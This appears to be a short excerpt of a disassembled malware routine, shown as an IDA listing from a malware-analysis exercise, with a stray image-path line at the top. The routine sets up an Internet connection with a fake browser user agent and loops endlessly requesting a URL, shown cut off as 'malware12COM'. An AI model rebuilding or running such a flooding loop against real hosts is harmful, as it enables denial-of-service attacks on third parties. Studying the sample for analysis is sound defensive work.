 .text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders
.text:00401178 push offset szUrl ; "http://www.malware12COM
.text:0040117D push esi ; hInternet
.text:0040117E call edi ; InternetOpenUrlA
.text:00401180 jmp short loc_40116D
.text:00401180 StartAddress endp
.text:00401180
.text:00401180 ; ---------------------------------------------------------------------------